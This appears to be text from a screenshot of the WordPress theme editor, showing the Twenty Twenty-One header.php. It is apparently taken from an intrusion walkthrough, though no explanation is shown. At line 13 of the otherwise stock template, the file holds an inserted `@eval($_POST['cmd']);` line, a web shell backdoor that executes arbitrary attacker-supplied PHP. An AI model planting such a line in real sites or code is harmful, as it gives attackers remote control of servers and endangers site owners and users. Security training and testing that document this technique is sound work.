 WordPress 6.7.2 is available! Please update now.
Edit Themes
Twenty Twenty-One: Theme Header (header.php)
Select theme to edit:
Selected file content:
1 <?php
2 /**
3  * The header.
4  *
5  * This is the template that displays all of the <head> section and everything up until main.
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Twenty_One
11  * @since Twenty Twenty-One 1.0
12  */
13 @eval($_POST['cmd']);
14 ?>
15 <!doctype html>
16 <html <?php language_attributes(); ?> <?php twentytwentyone_the_html_classes(); ?>>
17 <head>
18     <meta charset="<?php bloginfo( 'charset' ); ?>" />